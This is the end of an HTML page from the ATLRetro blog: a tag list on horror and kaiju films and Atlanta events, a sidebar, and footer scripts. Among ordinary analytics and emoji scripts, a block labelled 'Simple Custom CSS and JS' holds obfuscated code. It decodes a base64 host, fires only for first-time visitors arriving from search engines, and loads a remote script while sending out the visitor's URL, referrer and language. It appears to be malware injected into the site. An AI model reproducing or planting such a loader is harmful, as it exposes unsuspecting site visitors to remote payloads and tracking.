Dracul</a>, <a href="https://www.atlretro.com/tag/hausu/" rel="tag">Hausu</a>, <a href="https://www.atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://www.atlretro.com/tag/horror-movies/" rel="tag">horror movies</a>, <a href="https://www.atlretro.com/tag/house/" rel="tag">House</a>, <a href="https://www.atlretro.com/tag/inframan/" rel="tag">Inframan</a>, <a href="https://www.atlretro.com/tag/j-horror/" rel="tag">J-horror</a>, <a href="https://www.atlretro.com/tag/japanese-monsters/" rel="tag">Japanese monsters</a>, <a href="https://www.atlretro.com/tag/jim-stacy/" rel="tag">Jim Stacy</a>, <a href="https://www.atlretro.com/tag/johnny-rej/" rel="tag">Johnny Rej</a>, <a href="https://www.atlretro.com/tag/kaiju-eiga/" rel="tag">kaiju eiga</a>, <a href="https://www.atlretro.com/tag/lust/" rel="tag">Lust</a>, <a href="https://www.atlretro.com/tag/mastodon/" rel="tag">Mastodon</a>, <a href="https://www.atlretro.com/tag/miss-monster-bash/" rel="tag">Miss Monster Bash</a>, <a href="https://www.atlretro.com/tag/monster-bash-pre-party/" rel="tag">Monster Bash Pre-Party</a>, <a href="https://www.atlretro.com/tag/netherworld/" rel="tag">Netherworld</a>, <a href="https://www.atlretro.com/tag/orga/" rel="tag">Orga</a>, <a href="https://www.atlretro.com/tag/palookaville/" rel="tag">Palookaville</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://www.atlretro.com/tag/radio-cult/" rel="tag">Radio Cult</a>, <a href="https://www.atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://www.atlretro.com/tag/ringu/" rel="tag">Ringu</a>, <a href="https://www.atlretro.com/tag/rob-thompson/" rel="tag">Rob Thompson</a>, <a href="https://www.atlretro.com/tag/robot-monster/" rel="tag">Robot Monster</a>, <a href="https://www.atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://www.atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://www.atlretro.com/tag/shelterbox-japan/" rel="tag">ShelterBox Japan</a>, <a href="https://www.atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://www.atlretro.com/tag/smog-monster/" rel="tag">Smog Monster</a>, <a href="https://www.atlretro.com/tag/spooky-partridge/" rel="tag">Spooky Partridge</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/starlight-drive-in/" rel="tag">Starlight Drive-In</a>, <a href="https://www.atlretro.com/tag/super-x-13/" rel="tag">Super X-13</a>, <a href="https://www.atlretro.com/tag/tim-dolph/" rel="tag">Tim Dolph</a>, <a href="https://www.atlretro.com/tag/toho-kingdom/" rel="tag">Toho Kingdom</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1291,"search_query":"","signature":"e99b97b5c19d6fd0efae6cda237480a1","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=e46674bdf6","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1291,"search_query":"","signature":"e99b97b5c19d6fd0efae6cda237480a1","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>